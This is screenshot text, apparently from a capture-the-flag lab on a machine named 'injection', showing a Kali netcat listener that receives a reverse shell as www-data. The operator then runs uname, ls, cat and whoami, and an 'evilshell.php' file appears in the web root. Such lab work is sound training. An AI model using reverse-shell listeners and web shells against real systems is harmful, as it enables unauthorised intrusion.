 File Edit View VM Tabs Help
Kali-Linux-2020.2a-vmware-...
0%
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
kali@kali:~/Desktop$
kali@kali:~/Desktop$ nc -vlp 1234
listening on [any] 1234 ...
10.10.216.17: inverse host lookup failed: Unknown host
connect to [10.9.179.180] from (UNKNOWN) [10.10.216.17] 42534
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux injection 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
$ ls
css
drpepper.txt
evilshell.php
index.php
js
log69.txt
$ cat drpepper.txt
I love Dr Pepper
$ cd /hom
/bin/sh: 4: cd: can't cd to /hom
$ cd /home
$ ls
$ whoami
www-data
$
Directory Search
Ps
Pr
ENG
6:55 PM